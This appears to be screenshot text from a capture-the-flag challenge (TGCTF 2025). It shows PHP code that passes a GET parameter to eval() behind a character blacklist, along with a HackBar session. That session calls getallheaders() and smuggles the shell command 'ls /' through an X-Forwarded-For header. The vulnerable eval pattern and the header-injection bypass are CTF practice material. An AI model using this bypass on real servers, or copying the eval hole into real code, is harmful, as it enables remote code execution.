 array(13) { ["Cache-Control"]=> string(8) "no-cache" ["Pragma"]=> string(8) "no-cache" ["Priority"]=> string(6) "u=0, i" ["X-Forwarded-For"]=> string(4) "ls /" ["Upgrade-Insecure-Requests"]=> string(1) "1"
["Connection"]=> string(10) "keep-alive" ["Accept-Encoding"]=> string(13) "gzip, deflate" ["Accept-Language"]=> string(59) "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2" ["Accept"]=> string(63) "text/
html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8" ["User-Agent"]=> string(80) "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0" ["Host"]=> string(28)
"node1.tgctf.woooo.tech:32446" ["Content-Length"]=> string(0) "" ["Content-Type"]=> string(0) "" } <?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i", $tgctf2025)){
//hint：你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi
eval($tgctf2025);
}
else{
die('(╯‵□′)╯炸弹！•••*～●');
}
highlight_file(__FILE__);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node1.tgctf.woooo.tech:32446/?tgctf2025=var_dump(getallheaders());
Use POST method
MODIFY HEADER
Name Value
X-Forwarded-For ls /